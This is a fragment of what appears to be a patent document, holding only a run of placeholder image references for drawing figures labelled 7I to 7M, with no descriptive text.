
Figure 71:

Figure 71:

Figure 7J:

Figure 7K:

Figure 7L:

Figure 7M:
